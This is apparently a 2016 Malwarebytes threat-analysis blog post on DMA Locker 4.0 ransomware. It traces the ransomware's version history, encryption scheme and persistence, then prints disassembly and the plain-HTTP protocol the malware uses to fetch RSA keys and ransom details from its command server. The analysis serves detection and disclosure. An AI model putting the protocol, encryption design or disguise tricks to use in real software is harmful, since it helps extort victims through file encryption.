# DMA Locker 4.0: Known ransomware preparing for a massive distribution

blog.malwarebytes.com/threat-analysis/2016/05/dma-locker-4-0-known-ransomware-preparing-for-a-massive-distribution/

hasherezade

May 23, 2016

From the beginning of this year, we are observing rapid development of DMA Locker. First, the threat was too primitive to even treat it seriously. Then it evolved to more complex but still decryptable ransomware.

The 3.0 edition was very similar to the previous one that we described, so we skipped posting about its details (the only change was to fix the bug making it decryptable). Now we are facing an outbreak of version 4.0, coming with various changes.

In the past, DMA Locker was known from being installed on hacked Remote Desktops. New release has been found distributed via exploit kit (Neutrino). This change is another step towards maturity of the malware, showing that now this threat will be spreading on a bigger scale.

## DMA Locker development timelinediscovered: **January 2016**
version: **1.0**
crypto:

- **files encrypted by AES-256 in ECB mode.**
- **AES key is the same for each attacked file, stored in the binary and erased after use.**

decryptable: yes, if we have the original sample
works offline: yes
prefix: **ABCXYZ11**
*read more: here*

---

discovered: **8 February 2016**
version: **2.0**
crypto:

- files encrypted by AES-256 in ECB mode
- **AES key is randomly generated for each attacked file. After use, it is encrypted by RSA and stored in the file**
- **RSA public key comes hardcoded in the binary.**

decryptable: **Yes. Due to the weak random generator AES key can be guessed**.
works offline: yes
prefix: **!DMALOCK**
*read more: here*

---

discovered: **22 February 2016**
version: **3.0**
crypto:

- files encrypted by AES-256 in ECB mode
- AES key is randomly generated for each attacked file. After use, it is encrypted by RSA and stored in the file
- RSA public key comes hardcoded in the binary.

decryptable: **No, the previous bug has been fixed. However, RSA key is the same for full campaign and once we buy the private key, it can be reused for several victims.**
works offline: yes
prefix: **!DMALOCK3.0**

---discovered: **19 May 2016**
version: **4.0**
crypto:

- files encrypted by AES-256 in ECB mode, key is randomly generated for each file.
- each random AES key is encrypted by RSA and stored in the file
- **RSA key pair is generated on the server (per client). The public key is downloaded.**

decryptable: **No. Neither RSA key can be reused.**
works offline: **no**
prefix: **!DMALOCK4.0**
*read more: in the current article*

---

## Analyzed sample

## Behavioral analysis

In contrast to the previous versions, DMA Locker 4.0 cannot encrypt files offline. It needs to download the public RSA key from its C&C. That's why, if the file has been opened on the computer without the internet connection, it will just install itself and wait. If the machine is connected – it runs silently until it finish encrypting the files.

This time DMA Locker comes with a deception layer added – packed sample have an icon pretending a PDF document:

dmalocker4.exe

After being run, it moves itself to the same location like it's previous editions – ***C:\ProgramData*** under the name ***svchosd.exe***:In addition to the main sample, we can see two additional files: **select.bat** and **cryptinfo.txt**.

*cryptinfo.txt* is a ransom note, analogical to those that we know from the previous editions – only the content changed. Now it is much shorter and contains a link to the individual website for the victim:

```
! ! ! ATTENTION ! ! !
 ALL YOUR FILES HAVE BEEN ENCRYPTED!
 - IF YOU WANT TO RECOVER YOUR FILES
 FOLLOW THE INSTRUCTIONS AT THIS WEBSITE:
 http://5.8.63.31/crypto/client_payment_instructions?botId=627174EBA67947C195DAF3DA6D6979E8
```

Script *select.bat* is used to display this note just in case if the original executable has been removed:

```
if not exist "C:\ProgramData\svchosd.exe" notepad "C:\ProgramData\cryptinfo.txt"
```

It also adds registry keys for the persistence. This time the main sample – *svchosd.exe* – is saved under the name ***Windows Firewall*** and the script *select.bat* – under ***Windows Update*** :After it finishes the encryption process, a red window, similar to the one known form the previous editions pops up:

In addition to the incremented version number, visible in the corner, we can see some slight usability improvements. Following current trends, the option to decrypt a test file has been added. Also, there is a link to a tutorial.

As it was in the previous editions, extensions of the encrypted files are unchanged. We can recognize that they have been attacked by this ransomware only by the prefix of the content. This time it is "!DMALOCK4.0":```
square1.bmp
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000  21 44 4D 41 4C 4F 43 4B 34 2E 30 68 7C 75 8B 43  !DMALOCK4.0h|u‹C
00000010  9B AD 5A B3 19 7D 30 1B 78 7D E6 C4 FE B2 59 D4  ›.Zł.}0.x}ćÄţ˛YÔ
00000020  17 4A 41 A3 20 7A 21 66 CB B3 E7 8B 93 C2 C6 EE  .JAŁ z!fËłç‹"ÂĆî
00000030  BA 7F A1 3A 3F CA FD 37 2C AB 6A 2E 70 0C AA 4D  ş.ˇ:?Ęý7,«j.p.ŞM
```

## Experiment

In the last editions, DMA Locker was using two algorithms for the encryption: **AES** – to encrypt the file content and **RSA –** to encrypt the randomly generated **AES key**. Let's see if the patterns of the encrypted content are similar to those found before:

Left – raw bytes of original BMP, right – the same BMP encrypted by ***DMA Locker 4.0***:

Indeed, again we can see patterns of original content reflected in the encrypted content, that suggest that some block cipher has been used. We can suspect, that also in this case it is AES in ECB mode.

Also this time, every file is encrypted with a different key.

## Network communication

The feature that is new in this edition of DMA Locker is the communication with the C&C (Command and Control) server. The generated traffic is not encrypted and we can easily see what for the C&C is used.

The victim ID is generated server side (not like in some other cases of malware, where the generated locally ID is sent and registered to the C&C). During the beaconing, bot receives it and stores in the registry as **dma_id**.```
Stream Content
GET /crypto/gate?action=0 HTTP/1.1
Host: 5.8.63.31

HTTP/1.1 200 OK
Date: Fri, 20 May 2016 13:31:08 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.5.33-1~dotdeb+7.1
Vary: Accept-Encoding
Content-Length: 52
Content-Type: text/html

{"status":0,"id":"627174EBA67947C195DAF3DA6D6979E8"}
```

The role of the C&C is crucial, because the public key is not hardcoded this time, but generated per victim* and downloaded:

*\*logic of the application suggests, that keys are unique for each victim, but we don't know what really happens on the server side and if the keys are not being reused for some pool of victims*

```
Stream Content
GET /crypto/gate?action=1&botId=627174EBA67947C195DAF3DA6D6979E8 HTTP/1.1
Host: 5.8.63.31

HTTP/1.1 200 OK
Date: Fri, 20 May 2016 13:31:14 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.5.33-1~dotdeb+7.1
Vary: Accept-Encoding
Content-Length: 448
Content-Type: text/html

{"status":0,"rsa_public_key":"-----BEGIN PUBLIC KEY-----
MIIBCgKCAQEAwUoAtJ3uOVFk5ezGnRbqIReBUOJEHSyFUkuN68IGgd4ZW
+yVuLzXROgzfLAY3QKlZuFA9pmabOhYkVL68BVAttmT\/XIFdUivR46s6H+6vKg+5xnJkBCaIHAwrKAjTkk\/
EB4klAiWUtf\/
kKjXrCyzXpXIYAROxxF1yAqwmGmkPhqg1hwuEmkuGgiAa18iq6Gq4QxQbV8SCRc7mqWGRbPetNpElvNuBZXzHkSsIv
WRHBnFMqS6Z+BASlOyFLMd9\/7N1Coo9j2DWjuCFA\/pIE3NzvgmYbGLyVLMFlMO\/
thGUPTo6GV9c8TJZNg5xwkWTGbTlfeVcJPi05r5Fojo0ka6cQIDAQAB-----END PUBLIC KEY-----"}
```

Before the windows pops up, it asks the C&C about the individual data of the victim, that has to be displayed:Stream Content

```
GET /crypto/gate?action=3&botId=627174EBA67947C195DAF3DA6D6979E8 HTTP/1.1
Host: 5.8.63.31

HTTP/1.1 200 OK
Date: Fri, 20 May 2016 13:46:20 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.5.33-1~dotdeb+7.1
Vary: Accept-Encoding
Content-Length: 266
Content-Type: text/html

{"status":0,"minimum_btc_confirmations":3,"bitcoin_address":"1C8yA7wJuKD4D2giTEpUNcdd7UNExEJ45r","ransom_amount":"1","private_key_destroy_timestamp":"2016-05-28 13.44.14","ransom_amount_increase_timestamp":"2016-05-24 13.44.14","ransom_amount_increase_amount":"1.5"}
```

## Website for the victim

Most of the ransomware provide a website for the victim, but what is surprising in case of ***DMA Locker 4.0*** is the fact that the website is not on the Tor-based, but on a normal hosting. The same IP is used as the C&C server.

Content of the website is clean, but very simple – that may suggest early stage of development:

# Your files have been encrypted!

To decrypt your files you have to pay 1 Bitcoins (BTC).

If the payment is not made and confirmed until Tue, 24 May 2016 13:44:14 UTC the cost of decrypting your files will increase to 1.5 BTC.

If the payment is not made and confirmed until Sat, 28 May 2016 13:44:14 UTC we will destroy the key to decrypt your files and it will be impossible to decrypt your files anymore.

## How to make payment?

1. Firstly, you have to buy Bitcoins (BTC). You can buy Bitcoins easily at the following sites (you can skip this step if you already have Bitcoins):
   - https://coincafe.com
   - https://www.bitquick.co
   - https://www.coinbase.com
   - https://localbitcoins.com
   - https://www.bitstamp.net
2. Send 1 BTC to the following Bitcoin address: 1C8yA7wJuKD4D2giTEpUNcdd7UNExEJ45r
   - You don't have to send the exact amount above. You have to send at least this amount for our systems to confirm the payment.
3. Locate the Transaction ID of your payment, enter it into the DMA Locker 'TRANSACTION ID' field and click the 'CHECK PAYMENT' button. To locate the Transaction ID of your payment please refer to the instruction below.
4. When you have entered a valid Transaction ID, our systems are going to confirm it. We require at least 3 Bitcoin Transaction confirmations. It can take some time to confirm the Transaction, please be patient. After our systems have confirmed the Transaction, the DMA Locker program will unlock the "DECRYPT" button. Just click it to decrypt all your files :)

## How to locate the Transaction ID of your payment?

1. Firstly, go to the following site: https://blockchain.info/address/1C8yA7wJuKD4D2giTEpUNcdd7UNExEJ45r
2. There will be a list of Transactions displayed. Just locate your Transaction on that list (your Transaction should be on top of the list).
3. Use the image below to locate your Transaction ID

72e91a2bbd2c5cf9c1f9c887fd489e8834675c6c28f13a51451a578ab3e544d0 — Here will be your transaction ID which you have to copy

17QFy5S8igVsynUtdp7nsdrzmCKRtyF3BM — Here is your bitcoin address which you have used to pay

19icF92Fw6mhNFvWSZkxg38JaB3Lyc9PT — Here is our bitcoin addressThe same site is supposed to offer the service of decrypting the test file (opened by the button in GUI):

However, during our tests this service was not working properly and we didn't got any file back, although it has been successfully submitted:

## Inside

In the past, DMA Locker was distributed without any packing. The reason behind it was probably the chosen distribution method – samples were deployed manually by attackers, who accessed machines via hacked Remote Desktops. Attacker didn't bothered much about adding any deception layer.

In this edition it has changed. DMA Locker comes packed in some underground crypter, that is used to protect the payload and deceive tools used for the detection.When we open the original executable under the debugger, we will see the code of the crypter's stub, that doesn't make much sense. The real payload is revealed after unpacking. It has similar structure to the previous editions of DMA Locker, but several new features are added.

## How does the encryption work?

Encryption follows similar steps like in the previous versions.

The main difference comes in the method of delivering the public RSA key. In the previous editions, the key was one per campaign and it was stored hardcoded in the binary. Now it changed. The key is downloaded from the server – along with the unique bot ID. Both are stored in the registry and fetched when needed.

```
0040688D mov     ecx, [edx]
0040688F push    eax               ; cbData
00406890 push    ebx               ; lpData
00406891 push    1                 ; dwType
00406893 push    edi               ; Reserved
00406894 push    offset ValueName ; "dma_id"
00406899 push    ecx               ; hKey
0040689A call    ds:RegSetValueExA
004068A0 mov     edi, ebx
004068A2 call    sub_406380
004068A7 call    sub_406420

004068AC
004068AC loc_4068AC:
004068AC push    400h
004068B1 call    unknown_libname_1 ; Microsoft VisualC 2-11/net runtime
004068B6 add     esp, 4
004068B9 push    400h              ; size_t
004068BE mov     ebx, eax
004068C0 push    0                 ; int
004068C2 push    ebx               ; void *
004068C3 mov     [esp+6C8h+var_69C], ebx
004068C7 call    _memset
004068CC mov     eax, [esp+6C8h+var_6A8]
004068D0 mov     eax, [eax]
004068D2 add     esp, 0Ch
004068D5 lea     ecx, [esp+6BCh+var_698]
004068D9 push    ecx               ; lpcbData
004068DA push    ebx               ; lpData
004068DB push    0                 ; lpType
004068DD push    0                 ; lpReserved
004068DF push    offset aDma_public_key ; "dma_public_key"
004068E4 push    eax               ; hKey
004068E5 mov     [esp+6D4h+var_698], 208h
004068ED call    ds:RegQueryValueExA
004068F3 test    eax, eax
```

Individual AES key is generated for each and every file just before encryption. Since version 3.0 of DMA Locker, a weak random generator has been fixed. Now it uses a function CryptGenRandom from Windows Crypto API to fetch 32 random bytes that are used as a key:```
00406B16 push    1                   ; dwProvType
00406B18 push    0                   ; szProvider
00406B1A push    0                   ; szContainer
00406B1C lea     eax, [ebp+phProv]
00406B1F push    eax                 ; phProv
00406B20 mov     edi, ecx
00406B22 mov     [ebp+phProv], 0
00406B29 call    ds:CryptAcquireContextW
00406B2F test    eax, eax
00406B31 jz      short loc_406B98
```

```
00406B33 mov     edx, [ebp+phProv]
00406B36 xor     eax, eax
00406B38 lea     ecx, [ebp+pbBuffer]
00406B3B push    ecx                 ; pbBuffer
00406B3C push    32                  ; dwLen
00406B3E push    edx                 ; hProv
00406B3F mov     dword ptr [ebp+pbBuffer], eax
00406B42 mov     [ebp+var_20], eax
00406B45 mov     [ebp+var_1C], eax
00406B48 mov     [ebp+var_18], eax
00406B4B mov     [ebp+var_14], eax
00406B4E mov     [ebp+var_10], eax
00406B51 mov     [ebp+var_C], eax
00406B54 mov     [ebp+var_8], eax
00406B57 call    ds:CryptGenRandom
```

Just like it was before, a file is read and divided into chunks. Then, the random key along with the buffer containing a single chunk is passed as a parameter to a new encrypting thread. For the content encryption, the same AES implementation like in the previous versions has been used.

```
00401C2A push    ebx
00401C2B push    esi
00401C2C push    edi
00401C2D mov     edi, [ebp+lpThreadParameter]
00401C30 mov     esi, [edi+8]
00401C33 lea     eax, [edi+10h]
00401C36 lea     ecx, [esp+90h+var_78]
00401C3A mov     [esp+90h+var_80], edi
00401C3E xor     ebx, ebx
00401C40 shr     esi, 4
00401C43 call    aes_init
00401C48 test    esi, esi
00401C4A jz      short loc_401CC3
```

```
00401C4C mov     [esp+90h+var_7C], esi
```

```
00401C50
00401C50 loc_401C50:
00401C50 mov     edi, [edi]
00401C52 mov     edx, [edi+ebx+4]
00401C56 mov     ecx, [edi+ebx]
00401C59 mov     eax, [edi+ebx+8]
00401C5D add     edi, ebx
00401C5F mov     [esp+90h+var_10], edx
00401C66 mov     [esp+90h+var_14], ecx
00401C6A mov     ecx, [edi+0Ch]
00401C6D lea     edx, [esp+90h+var_78]
00401C71 push    edx
00401C72 lea     esi, [esp+94h+var_14]
00401C79 mov     [esp+94h+var_C], eax
00401C80 mov     [esp+94h+var_8], ecx
00401C87 call    aes_block_encrypt
```After the full content is processed, the RSA key is imported and used to encrypt the random AES key. The encrypted key is saved at the beginning of the file, just after the **!DMALOCK4.0** tag.

```
004021F3 push    eax             ; int
004021F4 push    ebx             ; void *
004021F5 lea     ecx, [ebp+var_140]
004021FB push    ecx             ; int
004021FC call    rsa_encrypt_random_key
00402201 push    esi             ; FILE *
00402202 push    0Bh             ; size_t
00402204 push    1               ; size_t
00402206 push    offset aDmalock4_0 ; "!DMALOCK4.0"
0040220B call    _fwrite
00402210 mov     edx, [ebp+var_19C]
00402216 push    esi             ; FILE *
00402217 push    edx             ; size_t
00402218 push    1               ; size_t
0040221A push    ebx             ; void *
0040221B call    _fwrite
```

Then, the AES encrypted content is appended to the file. At the end, the random key is destroyed.

Like in the previous edition, the same application can be used for decryption when the victim managed to get the appropriate RSA private key. Previously, the only way to communicate with the attacker and to purchase the key was via e-mail. Now the payment is managed automatically and the private key is released on the server after completing the payment. Bot can automatically download it and perform the decryption.

```
00403A80 push    800h
00403A85 call    unknown_libname_1 ; Microsoft VisualC 2-11/net runtime
00403A8A add     esp, 4
00403A8D push    800h            ; size_t
00403A92 push    0               ; int
00403A94 push    eax             ; void *
00403A95 mov     [ebx+20h], eax
00403A98 call    _memset
00403A9D mov     edx, [ebx+20h]
00403AA0 add     esp, 0Ch
00403AA3 push    edx             ; void *
00403AA4 push    offset aRsa_public_key ; "rsa_public_key"
00403AA9 push    edi             ; int
00403AAA call    sub_403540
00403AAF mov     eax, [ebx+20h]
00403AB2 call    sub_406BB0
00403AB7 jmp     loc_403C9E
```

```
00403AD1 push    800h
00403AD6 call    unknown_libname_1 ; Microsoft VisualC 2-11/net runtime
00403ADB add     esp, 4
00403ADE push    800h            ; size_t
00403AE3 push    0               ; int
00403AE5 push    eax             ; void *
00403AE6 mov     [ebx+24h], eax
00403AE9 call    _memset
00403AEE mov     eax, [ebx+24h]
00403AF1 add     esp, 0Ch
00403AF4 push    eax             ; void *
00403AF5 push    offset aRsa_private_ke ; "rsa_private_key"
00403AFA push    edi             ; int
00403AFB call    sub_403540
00403B00 mov     eax, [ebx+24h]
00403B03 call    sub_406BB0
00403B08 jmp     loc_403C9E
```

## What is attacked?

This part remained unchanged. Like the previously described version (2.0) it attacks local drives as well as unmapped network shares. Instead of list of attacked extensions, DMA Locker comes with list of blacklisted extensions and paths, that are excluded from the encryption process.

## Communication protocol

DMA Locker communicates with it's C&C server by a simple, HTTP based protocol. Bot sends GET requests and server responds in JSON. There are 6 actions, for which URLs are hardcoded in the bot:```
00C83638  . CMP EBX,6                               Switch (cases 0..6)
00C8363B  . JA payload.00C836F7                     action above 6 -> wrong action
00C83641  . JMP DWORD PTR DS:[EBX*4+C836FC]
00C83648  > MOV EAX,DWORD PTR DS:[ESI+38]           Case 0 of switch 00C83638
00C8364B  . PUSH EAX
00C8364C  . PUSH payload.00C9EA38                   ASCII "GET /crypto/gate?action=0 HTTP/1.1♪◙Host: %s♪◙♪◙"
00C83651  . PUSH EDI
00C83652  . CALL payload.00C86C61
00C83657  . ADD ESP,0C
00C8365A  . MOV AL,1
00C8365C  . RETN
00C8365D  > MOV ECX,DWORD PTR DS:[ESI+38]           Case 1 of switch 00C83638
00C83660  . MOV EDX,DWORD PTR DS:[ESI+1C]
00C83663  . PUSH ECX
00C83664  . PUSH EDX
00C83665  . PUSH payload.00C9EA6C                   ASCII "GET /crypto/gate?action=1&botId=%s HTTP/1.1♪◙Host: %s♪◙♪◙"
00C8366A  . PUSH EDI
00C8366B  . CALL payload.00C86C61
00C83670  . ADD ESP,10
00C83673  . MOV AL,1
00C83675  . RETN
00C83676  > MOV EAX,DWORD PTR DS:[ESI+38]           Case 5 of switch 00C83638
00C83679  . MOV ECX,DWORD PTR DS:[ESI+1C]
00C8367C  . PUSH EAX
00C8367D  . PUSH ECX
00C8367E  . PUSH payload.00C9EAA8                   ASCII "GET /crypto/gate?action=5&botId=%s HTTP/1.1♪◙Host: %s♪◙♪◙"
00C83683  . PUSH EDI
00C83684  . CALL payload.00C86C61
00C83689  . ADD ESP,10
00C8368C  . MOV AL,1
00C8368E  . RETN
00C8368F  > MOV EDX,DWORD PTR DS:[ESI+38]           Case 2 of switch 00C83638
00C83692  . MOV EAX,DWORD PTR DS:[ESI+1C]
00C83695  . PUSH EDX
00C83696  . PUSH EAX
00C83697  . PUSH payload.00C9EAE4                   ASCII "GET /crypto/gate?action=2&botId=%s HTTP/1.1♪◙Host: %s♪◙♪◙"
00C8369C  . PUSH EDI
00C8369D  . CALL payload.00C86C61
00C836A2  . ADD ESP,10
00C836A5  . MOV AL,1
00C836A7  . RETN
00C836A8  > MOV ECX,DWORD PTR DS:[ESI+38]           Case 3 of switch 00C83638
00C836AB  . MOV EDX,DWORD PTR DS:[ESI+1C]
00C836AE  . PUSH ECX
00C836AF  . PUSH EDX
00C836B0  . PUSH payload.00C9EB20                   ASCII "GET /crypto/gate?action=3&botId=%s HTTP/1.1♪◙Host: %s♪◙♪◙"
00C836B5  . PUSH EDI
00C836B6  . CALL payload.00C86C61
00C836BB  . ADD ESP,10
00C836BE  . MOV AL,1
00C836C0  . RETN
00C836C1  > MOV EAX,DWORD PTR DS:[ESI+38]           Case 4 of switch 00C83638
00C836C4  . MOV ECX,DWORD PTR DS:[ESI+3C]
00C836C7  . MOV EDX,DWORD PTR DS:[ESI+1C]
00C836CA  . PUSH EAX
00C836CB  . PUSH ECX
00C836CC  . PUSH EDX
00C836CD  . PUSH payload.00C9EB60                   ASCII "GET /crypto/gate?action=4&botId=%s&transactionId=%s HTTP/1
00C836D2  . PUSH EDI
00C836D3  . CALL payload.00C86C61
00C836D8  . ADD ESP,14
```

JSON responses are then parsed with another dedicated function. Every status change is reflected in the red window. Example, showing setting appropriate string accordingly to the update received from the server:```
00405782 call    receive_from_CnC
00405787 mov     eax, [esi+44h]
0040578A push    eax             ; char *
0040578B call    _atoi
00405790 mov     ecx, dword_42485C
00405796 add     esp, 4
00405799 push    0               ; bEnable
0040579B push    ecx             ; hWnd
0040579C mov     edi, eax
0040579E call    ds:EnableWindow
004057A4 mov     edx, dword_424880
004057AA push    0               ; bEnable
004057AC push    edx             ; hWnd
004057AD call    ds:EnableWindow
004057B3 cmp     edi, 2          ; status
004057B6 jnz     loc_4058C9
```

```
004057BC mov     eax, hWnd
004057C1 push    offset aTransactionIdC ; "Transaction ID confirmed! Confirming yo"...
004057C6 push    eax             ; hWnd
004057C7 call    ds:SetWindowTextA
004057CD mov     ecx, dword_424818
004057D3 push    0               ; bEnable
004057D5 push    ecx             ; hWnd
004057D6 call    ds:EnableWindow
```

In case if accessing the C&C was not possible, the bot sets in window the hardcoded bitcon address:

```
00404F1E push    offset WindowName ; lpWindowName
00404F23 push    offset aEdit      ; "EDIT"
00404F28 push    0                 ; dwExStyle
00404F2A call    ebx ; CreateWindowExA
00404F2C mov     ecx, dword_42483C
00404F32 push    0FFFFFFh          ; color
00404F37 push    ecx               ; hdc
00404F38 mov     dword_42484C, eax
00404F3D call    ds:SetBkColor
00404F43 cmp     byte_4248A5, 0
00404F4A jnz     short loc_404F60
```

```
mov     edx, dword_42484C
push    offset a16hhkyuzcdrfzo ; "16hHkyuzCDRFzoejVuqajqrnbmKHSmEfQM"
push    edx             ; hWnd
call    ds:SetWindowTextW
jmp     short loc_404F71
```

```
00404F60
00404F60 loc_404F60:
00404F60 mov     eax, dword_42484C
00404F65 push    offset received_BTC_addr ; lpString
00404F6A push    eax             ; hWnd
00404F6B call    ds:SetWindowTextA
```

```
loc_404F71:             ; lpParam
push    0
push    0               ; lpModuleName
call    edi ; GetModuleHandleA
```

…also, a hardcoded sum of 4 BTC:```
00404E94 push    0                    ; dwExStyle
00404E96 call    ebx ; CreateWindowExA
00404E98 push    99h                  ; color
00404E9D push    eax                  ; hdc
00404E9E mov     dword_42483C, eax
00404EA3 call    ds:SetBkColor
00404EA9 cmp     byte_4248A5, 0
00404EB0 jnz     short loc_404EC6
```

```
00404EB2 mov     edx, dword_42483C
00404EB8 push    offset a4_0Btc_0 ; "4.0 BTC"
00404EBD push    edx              ; hWnd
00404EBE call    ds:SetWindowTextW
00404EC4 jmp     short loc_404ED7
```

```
00404EC6
00404EC6 loc_404EC6:
00404EC6 mov     eax, dword_42483C
00404ECB push    offset received_BTC_sum ; lpString
00404ED0 push    eax              ; hWnd
00404ED1 call    ds:SetWindowTextA
```

Old style communication via e-mail is still offered as a failsafe.

## Actions

Particular actions are recognized by their numerical identifiers. Below – action numbers and their meaning:

### 0: get a unique id for the bot

sample request:

```
GET /crypto/gate?action=0
```

sample response:

```
{"status":0,"id":"7D6FB84840584C6484EEAD3DB377409B"}
```

### 1: get the public RSA key

sample request:

```
GET /crypto/gate?action=1&botId=7D6FB84840584C6484EEAD3DB377409B
```

sample response (giving RSA public key):

```
{"status":0,"rsa_public_key":"-----BEGIN PUBLIC KEY-----
MIIBCgKCAQEAxPaoqNvUn8T52DtCr80OEJOa4bIXRDIRnVdCYxPQZ4rrNniBNnM+uEb2AUmSHTgZvlH1s3g0TD
----END PUBLIC KEY-----"}
```

### 2: report saving the public key

sample request:

```
action=2&botId=7D6FB84840584C6484EEAD3DB377409B
```

sample response:

```
{"status":0}
```

### 3: get information about the payment specific to the client:```
GET /crypto/gate?action=3&botId=7D6FB84840584C6484EEAD3DB377409B
```

sample response:

```
{"status":0,"minimum_btc_confirmations":3,"bitcoin_address":"1C8yA7wJuKD4D2giTEpUNcdd7
05-31 15.02.39","ransom_amount_increase_timestamp":"2016-05-27
15.03.58","ransom_amount_increase_amount":"1.5"}
```

### 4: check the transaction status

```
GET /crypto/gate?
action=4&botId=7D6FB84840584C6484EEAD3DB377409B&transactionId=66614538ca4e50f44c06cf87
```

sample response:

```
{"status":7}
```

### 5: get the private key (if released)

sample request:

```
GET /crypto/gate?action=5&botId=070F39D8E01A4B71B8414352CDB186E9
```

sample response:

```
{"status":0,"rsa_private_key":"[the key content goes here]"}
```

### 6: check bot status

sample request:

```
GET /crypto/gate?action=6&botId=070F39D8E01A4B71B8414352CDB186E9
```

sample response:

```
{"status":0,"bot_status":1}
```

possible *bot statuses* and their meanings:

```
0: fresh
1: public key saved
3: "Transaction and payment are confirmed. Getting decryption key..."
```

If this action receives *bot status* 3 it directly execute the action 5, fetching the private key.

### Statuses

Each action return some **status**. Most common is status 0 that is a standard “OK” response. Some of the statuses are translated to the displayed strings:```
2 - "Transaction ID confirmed! Confirming your payment, please be patient, it can take 15-20 minutes..."
4 - "Your private key is currently deleted. You are late with payment."
7 - "Your transaction need to be confirmed by server. It can take few hours. Check again for 1 hour."
8 - "Invalid transaction ID."
9 - "You have to wait 15 minutes to check again."
```

## Conclusion

DMA Locker started being seen at the beginning of this year and drew our attention by the fast quality improvements. However, after a few months of seeing unchanged version 3.0, we got the impression that development of this ransomware got frozen.

The current edition shows that it is not true. This threat is still evolving and catching up with the features, known from other ransomware. So far it didn't shown any novelty in the used techniques and we can rather expect a conventional attack from this side.

The recently observed changes suggest that the product is preparing to be distributed on a massive scale. Few important things got automated. Distribution is now exploit kit based – that makes it reach much more targets. Purchasing a key and managing payment is supported via dedicated panel – no longer human interaction is required.

## Appendix

http://www.broadanalysis.com/2016/05/22/neutrino-from-104-238-185-187-sends-dma-locker-4-0/ – Neutrino EK sending DMA Locker 4.0